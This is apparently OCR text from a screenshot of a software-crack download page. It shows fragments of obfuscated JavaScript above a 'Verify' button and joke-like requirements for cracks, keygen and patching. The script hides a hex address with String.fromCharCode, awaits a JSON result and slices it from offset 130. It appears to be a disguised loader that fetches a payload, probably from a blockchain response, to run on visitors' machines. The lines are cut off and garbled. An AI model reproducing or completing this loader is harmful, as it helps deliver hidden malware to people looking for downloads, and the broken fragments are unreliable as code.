
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
Verify
Processor:
1+ GHz for cracks
RAM:
4 GB for keygen
Disk space:
64 GB for patching